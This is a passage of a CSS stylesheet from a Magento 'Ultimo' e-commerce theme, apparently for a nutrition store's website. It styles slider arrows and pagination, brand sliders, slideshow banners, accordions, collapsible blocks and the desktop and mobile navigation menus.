.slider-arrows1 .owl-controls 			.owl-buttons .owl-next					{ background-position:-60px -10px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }

/* Position */
.slider-arrows1-pos-top-right .owl-controls .owl-buttons { top:-40px; right:0px; }
.slider-arrows1-pos-top-left  .owl-controls .owl-buttons { top:-40px; left:0px; }


/* Generic arrows 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows2 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	
	opacity:0;
	filter:alpha(opacity=0);
}
.slider-arrows2:hover .owl-controls .owl-buttons div { opacity:1; filter:alpha(opacity=100); }

.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-prev			{ background-position:-2px 0; left:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-prev:hover	{ background-position:-2px -50px; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-next			{ background-position:-48px 0; right:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-next:hover	{ background-position:-48px -50px; }


/* Generic arrows 3
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows3 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows3 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#fff; /* Must be the same as default color */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-prev					{ background-position:-10px -10px; top:30%; left:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-next					{ background-position:-60px -10px; top:30%; right:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }


/* Generic pagination 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination1 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination1 .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 7px 7px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#eee;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
}
.slider-pagination1 .owl-controls.clickable .owl-page:hover span { background-color:#000; }
.slider-pagination1 .owl-controls .owl-page.active span { background-color:#ccc; }


/* Generic pagination 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination2 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination2 .owl-controls .owl-page span {
	display: block;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	width:10px;
	height:10px;
	margin:8px;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
/*	transition:			width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;*/
}
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls .owl-page.active span {
	width:16px;
	height:16px;
	margin:5px;
}
.slider-pagination2 .owl-controls .owl-page.active {
	cursor:default;
}


/* Pagination position
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.pagination-pos-bottom-centered							{ padding-bottom: 50px; /* Additional space for bottom pagination */ }
.pagination-pos-bottom-centered 		.owl-pagination { padding: 10px 0; text-align: center; position: absolute; width: 100%; }
.pagination-pos-bottom-right 			.owl-pagination { padding: 10px 0; float: right; }
.pagination-pos-bottom-left 			.owl-pagination { padding: 10px 0; float: left; }

/* Over the slider */
.pagination-pos-over-bottom-centered	.owl-pagination { text-align: center; margin-top: -35px; position: absolute; width: 100%; }
.pagination-pos-over-bottom-right		.owl-pagination { position:absolute; bottom:3.5%; right:1.5%; }
.pagination-pos-over-bottom-left		.owl-pagination { position:absolute; bottom:3.5%; left:1.5%; }

/**
 * Brands
 */



/* Base
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.brand-name {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 22px;
	line-height: 18px;
	text-align: center;
}
.brand-name-wrapper {
	display: table;
	min-height: 36px; /* Two lines of text */
	margin: 0 auto;
}
.brand-name-wrapper .brand-name {
	display: table-cell;
	vertical-align: middle;
}


/* On product page
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.box-brand a {
	margin:0 auto;
	display:block;
}
.box-brand img {
	margin:0 auto;
	display:block;
}
.box-brand .brand-name {}
.box-brand .brand-name .label {}

/* Brand in secondary column on product page */
.product-secondary-column .box-brand .attribute {
	font-size:1.25em; /*15px*/
	line-height:1.2em; /*18px*/
	font-weight:bold;
	text-align:center;
	margin:10px 0;
}


/* Brand slider
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.brand-slider .item {
    padding-bottom: 20px;
    padding-top: 20px;
    text-align: center;
}
.brand-slider .item a { display: block; }
.brand-slider .owl-item.loading { min-height:60px; }

/**
 * Ultra Slideshow
 */



/* Slideshow wrapper
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.the-slideshow-wrapper {}
.the-slideshow-wrapper:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }


/* Slideshow
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.the-slideshow { margin:0 auto; }
.the-slideshow .slides { display: none; }


/* Banners
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.the-slideshow-banners {
	-webkit-backface-visibility: hidden; /* Fix possible glitches during animation */
	margin-bottom:0.1%; /* Important: a little bit bigger than slideshow bottom margin to avoid jumping on slide transition */
}
.the-slideshow-banners .banner { position:relative; /* Container for caption */ }
.the-slideshow-banners a.banner, /* Backward compatibility, link could have "banner" class */
.the-slideshow-banners .banner a { display:block; }

/* Additional effects
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.the-slideshow 			.fade-on-slideshow-hover,
.the-slideshow-wrapper	.fade-on-slideshow-wrapper-hover {
	transition:			opacity 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out;
}
.the-slideshow:hover 			.fade-on-slideshow-hover,
.the-slideshow-wrapper:hover 	.fade-on-slideshow-wrapper-hover {
	opacity:0.75;
	filter:alpha(opacity=75);
}

/*
 * Accordions and collapsible blocks
 */



/* Accordion  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.accordion {
	padding:0;
	margin:0;
	list-style-type:none;
}
.accordion ul {
	display:block; /*display:none;*/
	float:left;
	width:100%;
	padding:0;
	margin:0;
}
.accordion li {
	float:left;
	display:block;
	width:100% !important;
	padding:0 !important;
	margin:0;
	list-style-type:none;
	cursor:pointer;
	position:relative;
}

.accordion li a {
	display:block;
	padding:15px 10px;
	font-size: 1.1666em; /*14px*/
	line-height: 1.2857em; /*18px*/
}
.accordion li li a { padding-left:20px; }
.accordion li li li a { padding-left:40px; }
.accordion li li li li a { padding-left:60px; }

/* Space for openner if item has children.
   Space has to be a few pixels wider than openner */
.accordion li.parent > a { padding-right:54px; }

/* Opener
-------------------------------------------------------------- */
.accordion .opener {
	position:absolute;
	right:0;
	top:0;
	display:block;
	cursor:pointer;
	text-align:center;
	
	width:49px;
	height:49px;
	line-height:49px;
	background: url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener.png) center center no-repeat;
}
.accordion .opener:hover {
	background-color:rgba(0,0,0, 0.05);
}

/* Active */
.accordion li.item-active > .opener {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener-active.png);
}


/* Accordion - Style 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Padding
-------------------------------------------------------------- */
.accordion-style1 li a { padding:5px 10px; }
.accordion-style1 li li a { padding-left:20px; }
.accordion-style1 li li li a { padding-left:35px; }
.accordion-style1 li li li li a { padding-left:50px; }

/* Space for openner if item has children.
   Space has to be a few pixels wider than openner */
.accordion-style1 li.parent > a { padding-right:33px; }

/* Misc
-------------------------------------------------------------- */
.accordion-style1 li a {
	border-bottom-color:#eee;
	border-bottom:1px solid rgba(0,0,0,0.06);
	font-size:1em; /*12px*/
	line-height:1.5em; /*18px*/
}
.accordion-style1 li a:hover {
	background-color:rgba(0,0,0, 0.03);
}

/* Opener
-------------------------------------------------------------- */
.accordion-style1 .opener {
	width:28px;
	height:28px;
	line-height:28px;
	/*background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener-small.png);*/
	background-color:rgba(0,0,0, 0.03);
}
.accordion-style1 .opener:hover {
	background-color:rgba(0,0,0, 0.10);
	background-image: url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener-w.png);
}

/* Active */
/*.accordion-style1 li.item-active > .opener {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener-small-active.png);
}*/
.accordion-style1 li.item-active > .opener:hover {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener-active-w.png);
}



/* Collapsible %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.collapsible .block-title {
	cursor: pointer;
}

.collapsible .block-title,
.mobile-collapsible .block-title
{
	padding-top:8px;
	/*padding-right:35px;*/ /* Rremoved space for opener */
	padding-bottom:8px;
	border-bottom:1px solid #f2f2f2;
	border-color:rgba(0,0,0, 0.05);
	margin-bottom:0.625em; /*10px*/
	
	font-size:1.3333em; /*16px*/
	line-height:1.25em; /*20px*/
	font-weight:normal;
}

.collapsible .block-content,
.collapsible .block-content > * {
	margin-top:0; /* Prevent animation jumping */
}

/* Deprecated: opener
-------------------------------------------------------------- */
.collapsible .opener {
	position:absolute;
	right:0;
	top:2px;
	display:block;
	cursor:pointer;
	text-align:center;
	
	width:30px;
	height:30px;
	line-height:30px;
	
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener.png);
	background-position:center center;
	background-repeat:no-repeat;
	background-color:#f2f2f2; /*IE*/
	background-color:rgba(0,0,0, 0.05);
}
.collapsible .opener:hover {
	background-color:#e5e5e5; /*IE*/
	background-color:rgba(0,0,0, 0.1);
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener-w.png);
}
.collapsible.active .opener {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener-active.png);
}
.collapsible.active .opener:hover {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/accordion/opener-active-w.png);
}

/*
 * Main menu
 *
 * Old selector:		New selector:
 * #nav				--> .nav-regular
 * #nav.mobile		--> .nav-mobile
 */



/* Common elements %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Category blocks
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-block { margin-top: 1%; margin-bottom: 1%; }
.nav-block--center { margin-top: 1%; margin-bottom: 1%; }

/* Section line (separator) is lighter than other lines
-------------------------------------------------------------- */
.nav-block .section-line { border-color: #eee; }

/* Deprecated: custom static block block_header_nav_dropdown displayed as a dropdown
-------------------------------------------------------------- */
#nav .nav-custom-link .header-nav-dropdown-wrapper .heading { margin: 10px 0; }


/* Caret
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-regular .caret {
	display:inline-block;
	width:0;
	height:0;
	margin-bottom:2px;
	margin-left:2px;
	vertical-align:middle;
	content:"";
	border-color:#333 transparent transparent;
	border-style:solid solid none;
	border-width:4px 4px 0;
}

/* Only items with dropdown display the caret */
.nav-regular .caret { display: none; }
.nav-regular .nav-item--parent > a .caret { display: inline-block; }

/* Carets inside dropdowns - right side caret */
.nav-regular .nav-panel a .caret {
	border-color: transparent transparent transparent #333;
	border-style: solid none solid solid;
	border-width: 4px 0 4px 4px;
	margin-left: 5px;
	opacity: 0.2;
}
.nav-regular .nav-panel a:hover .caret { opacity: 1; }


/* Home link
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Home link with icon inside a menu item
-------------------------------------------------------------- */
/* Class "feature" inside an item */
.nav-regular .nav-item--home a {}
.nav-regular .nav-item--home .ic {
	display: inline-block;
	font-size: 16px;
	padding: 0;
	width: 30px;
	text-align: center;
	vertical-align: middle; /* TODO: check for better option */
	float: none;
	background-color: transparent !important; /* Remove default colors */
}

/* Single icon as a home link
-------------------------------------------------------------- */
#nav .nav-item--homeicon a {
	padding-left: 17px; /* The same as side padding of top-level items +5px */
	padding-right: 5px;
	background: none !important;
	box-shadow: none !important;
	border: none !important;
	opacity: 1;
	transition:			opacity 450ms ease-in-out;
	-moz-transition:	opacity 450ms ease-in-out;
	-webkit-transition:	opacity 450ms ease-in-out;
	-o-transition:		opacity 450ms ease-in-out;
}
#nav .nav-item--homeicon a:hover {
	opacity: 0.6;
	transition-duration:			100ms;
	-moz-transition-duration:		100ms;
	-webkit-transition-duration:	100ms;
	-o-transition-duration:			100ms;
}


/* Category labels
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cat-label {
	padding:2px 4px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:normal;
	line-height:18px;
	text-transform:none;
	text-shadow:none;
	
	transition:			color 450ms ease-in-out, background-color 450ms ease-in-out;
	-moz-transition:	color 450ms ease-in-out, background-color 450ms ease-in-out;
	-webkit-transition:	color 450ms ease-in-out, background-color 450ms ease-in-out;
	-o-transition:		color 450ms ease-in-out, background-color 450ms ease-in-out;
}
li > a:hover > span > .cat-label {
	transition-duration:			100ms;
	-moz-transition-duration:		100ms;
	-webkit-transition-duration:	100ms;
	-o-transition-duration:			100ms;
}

/* labels: 1st level
-------------------------------------------------------------- */
li.level0 > a > span { position:relative; }
li.level0 > a > span > .cat-label {
	position:absolute;
	top:-10px; /*-14px*/
	right:0;
	padding:0 6px;
	
	font-size:14px;
	line-height:22px;
}

/* Add pin (1st level only) */
li.level0 > a > span > .pin-bottom:before {
	position:absolute;
	right:6px;
	top:22px;
	width:0;
	height:0;
	content:"";
	border-style:solid;
	border-width:4px;
	border-color:transparent;

	transition:			border-color 450ms ease-in-out;
	-moz-transition:	border-color 450ms ease-in-out;
	-webkit-transition:	border-color 450ms ease-in-out;
	-o-transition:		border-color 450ms ease-in-out;
}
li.level0 > a:hover > span > .pin-bottom:before {
	transition-duration:			100ms;
	-moz-transition-duration:		100ms;
	-webkit-transition-duration:	100ms;
	-o-transition-duration:			100ms;
}

/* labels: 2nd level
-------------------------------------------------------------- */
li.level1 > a > span > .cat-label {
	display:inline-block !important;
	padding:0 4px;
	margin-left:5px;
	vertical-align:middle;
}

/* labels: 3rd level
-------------------------------------------------------------- */
li.level2 > a > span > .cat-label {
	display:inline-block !important;
	padding:0 4px;
	margin-left:2px;
}

/* Category labels inside mobile menu / vertical menu
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-mobile li > a > span > .cat-label {
	position:static;
	display:inline-block !important;
	padding:0 4px;
	margin-left:5px;

	/* Label size: all levels */
	font-size:14px;
	line-height:18px;
}

/* Hide pin */
.nav-mobile li > a > span > .pin-bottom:before {
	display:none;
}


/* Non-clickable links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
#nav a.no-click { cursor: default; }


/* Remove highlight color on tap
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
#nav,
.mobnav-trigger,
.nav-regular .nav-item.level0 > a { -webkit-tap-highlight-color: transparent; }



/* Base styles of the menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

#nav {
	position: relative; /* Dropdown box position is relative to this container */
	z-index: 2000; /* Without this dropdown goes under other elements */
	-webkit-transform: translateZ(0); /* Fix possible glitches during animation */
}
#nav.nav-mobile { display: none; }
#nav.nav-mobile.show { display: block; }



/* Standard menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Height of the menu bar
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Top-level items and mobile menu trigger */
.mobnav-trigger,
.nav-regular .nav-item.level0 > a {
	line-height:50px;
}


/* Additional classes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Menu items centered within the menu bar
-------------------------------------------------------------- */
.nav-regular.centered {
	text-align: center;
}
.nav-regular.centered li.level0
{
	float: none;
	display: inline-block;
}
.nav-regular.centered li.level0.right,
.nav-regular.centered li.level0.left
{
	float: none !important;
}


/* Other elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Openers */
.nav-regular .opener { display: none; }

/* Hide elements */
.nav-regular .hide-in-desktop-menu { display: none !important; }


/* Holder for additional elements in the menu bar
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Important: added "#nav" id to make the rule more specific and override the default float direction */
#nav .nav-holder {
	float: right;
}
.nav-holder > * {
	display: block;
}

/* Drop-downs
-------------------------------------------------------------- */
.nav-holder .dropdown .dropdown-heading .label {
	vertical-align: baseline;
}

/* Search box
-------------------------------------------------------------- */
/* Common styles for search box in holder, wehn it's displayed inisde menu bar and inside mobile menu trigger.
   Important: added "ul.nav-regular" and ".header-regular" to make both rules more specific. */
ul.nav-regular .nav-holder .search-wrapper,
.header-regular .nav-holders-wrapper-mobile .nav-holder .search-wrapper
{
	width: inherit; /* Important: to avoid stretching the box to 100% */
	float: none !important;
	display: inline-block;
	vertical-align: middle;
	padding-left: 7px;

	/* To center the search box vertically */
	margin-bottom: 1px;

	/* Override styles of search box when its inside element with class ".hp-blocks-holder--stacked" */
	max-width: none;
	margin: 0;
}

ul.nav-regular .nav-holder .search-wrapper .input-text,
.header-regular .nav-holders-wrapper-mobile .nav-holder .search-wrapper .input-text
{
	/* To center the search box vertically */
	margin-bottom: 1px;
}



/* Mobile menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Mobile menu trigger.
   Shares style with the 1st-level links from the standard menu.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Mobile menu trigger
-------------------------------------------------------------- */
.mobnav-trigger {
	display:block;
	padding:0 15px;
}

/* Mobile menu icon */
.mobnav-trigger .trigger-icon {
	display:block;
	float:left;
	width:23px;
	padding-top:18px;
	margin:0 8px 0 0;
}
.mobnav-trigger .trigger-icon .line {
	display:block;
	background-color:#fff;
	height:3px;
	margin-bottom:2px;
}

/* Mobile menu trigger wrapper
-------------------------------------------------------------- */
.mobnav-trigger-wrapper {
	display: none;
}
/* If trigger is next to the holders wrapper, make it float left */
.nav-holders-wrapper-mobile + .mobnav-trigger {
	float: left;	
}

/* Wrapper of the menu holders. Holders are moved inside this
   wrapper when the menu is in the mobile mode.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-holders-wrapper-mobile {
	float: right;
}
.nav-holders-wrapper-mobile .nav-holder {
	float: right;
}
.nav-holders-wrapper-mobile .nav-holder > * {
	line-height: 50px; /* The same height as height of the mobile menu items and mobile menu trigger */
	max-height: 50px;
}

/* Common styles with mobile menu trigger
-------------------------------------------------------------- */
.mobnav-trigger,
.nav-holders-wrapper-mobile .nav-holder .dropdown .dropdown-heading {
	font-size: 14px;
}

/* Drop-downs
-------------------------------------------------------------- */
/* Set max height (the same as height of the mobile menu items and mobile menu trigger)
   to avoid issues with excessive height of the dropdown elements */
.nav-holders-wrapper-mobile .nav-holder .dropdown .dropdown-heading {
	max-height: 50px;
	line-height: 50px;
}
.nav-holders-wrapper-mobile .nav-holder .dropdown .dropdown-heading.cover > span,
.nav-holders-wrapper-mobile .nav-holder .dropdown .dropdown-heading.cover > div {
	padding: 0 15px;
}


/* Drop-downs
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Drop-downs inside mobile menu */
.nav-mobile .nav-panel--dropdown {
	/* To override width which can be added to dropdowns of the regular menu */
	width: 100% !important;

	/* Reset of dropdown's inline positioning */
	left: 0 !important;
	top: 0 !important;
}

/* Remove background color of dropdown in items containing only subcategories */
.nav-mobile .nav-item--only-subcategories > .nav-panel--dropdown {
    background-color: transparent !important;
}

/* Show category blocks on selected levels
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Hide blocks on all levels */
.nav-mobile .nav-block { display: none; }

/* Structure of the selectors below:
   menu.modifier [level] item > panel > innerPanel > categoryBlocks */

/* Show on 0 levels
-------------------------------------------------------------- */
.nav-mobile.opt-sb0 .nav-item > div { -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; background-color: transparent !important; } /* Remove dropdown shadow and background color */
.nav-mobile.opt-sb0 .nav-item > div > div { padding: 0 !important; } /* Remove padding of inner panel */
.nav-mobile.opt-sb0 .nav-item > div > div > .nav-block--center { margin: 0; width: 100%; } /* Stretch the central column */
.nav-mobile.opt-sb0 .nav-item.nav-item--only-blocks { display: none; } /* Hide items containing only category blocks */

/* TODO: for top-level items:
   If "nav-item--only-blocks": hide only the dropdown and the opener, but not the item itself.
   Exception: if it's an item of "block_header_nav_dropdown", the item has to be hidden completely
   because it's not clickable so there is no sense to display it.
*/
/*.nav-mobile.opt-sb0 .nav-item.nav-item--only-blocks > .opener {
	display: none;
}*/

/* Show on 1 level
-------------------------------------------------------------- */
.nav-mobile.opt-sb1 li.level0 > div > div > .nav-block { display: block; }

.nav-mobile.opt-sb1 ul.level0 .nav-item > div { -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; background-color: transparent !important; }
.nav-mobile.opt-sb1 ul.level0 .nav-item > div > div { padding: 0 !important; }
.nav-mobile.opt-sb1 ul.level0 .nav-item > div > div > .nav-block--center { margin: 0; width: 100%; }
.nav-mobile.opt-sb1 ul.level0 .nav-item.nav-item--only-blocks { display: none; }

/* Show on 2 levels
-------------------------------------------------------------- */
.nav-mobile.opt-sb2 li.level0 > div > div > .nav-block,
.nav-mobile.opt-sb2 li.level1 > div > div > .nav-block { display: block; }

.nav-mobile.opt-sb2 ul.level1 .nav-item > div { -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; background-color: transparent !important; }
.nav-mobile.opt-sb2 ul.level1 .nav-item > div > div { padding: 0 !important; }
.nav-mobile.opt-sb2 ul.level1 .nav-item > div > div > .nav-block--center { margin: 0; width: 100%; }
.nav-mobile.opt-sb2 ul.level1 .nav-item.nav-item--only-blocks { display: none; }

/* Show on 3 levels
